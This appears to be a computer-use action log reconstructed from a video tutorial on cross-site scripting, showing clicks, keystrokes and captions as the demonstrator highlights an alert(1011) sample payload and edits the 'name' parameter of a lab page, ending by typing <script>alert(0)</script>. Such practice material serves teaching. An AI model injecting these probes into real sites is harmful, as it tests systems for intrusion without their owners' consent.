
- Finish the greeting as 'Welcome back my Hackers' and highlight the XSS Tutorials title and example 5 topic
type("lcome ")

type("back my Hackers.........")
left_click_drag(276, 87, 757, 74)

left_click_drag(150, 292, 755, 293)

left_click(734, 292)
double_click(733, 292)

left_click(7, 413)

- Highlight the Letus Start line, the explanation lines and the alert(1011) sample payload, then switch to Firefox
left_click_drag(9, 421, 943, 418)
left_click_drag(763, 452, 10, 449)
mouse_move(9, 497)
left_mouse_down()
mouse_move(616, 497)
mouse_move(2, 492)
left_mouse_up()
left_click(26, 513)

key("alt+Tab")
left_click(427, 90)

- Change the name parameter to kiddy and load example 5, which greets kiddy
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("kiddy")
key("Return")

left_click_drag(101, 244, 215, 255)
- Change the name parameter to imx and reload example 5
left_click(323, 89)

key("BackSpace")
key("BackSpace")
key("BackSpace")
- Submit name=<script>alert(0)</script>, which returns only 'error'
key("BackSpace")
type("im")

type("x")
key("Return")
left_click_drag(93, 244, 158, 255)
left_click(278, 144)
left_click(336, 89)
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
type("=<sc")

type("ript>alert(")

type("0)</script>")
key("Return")
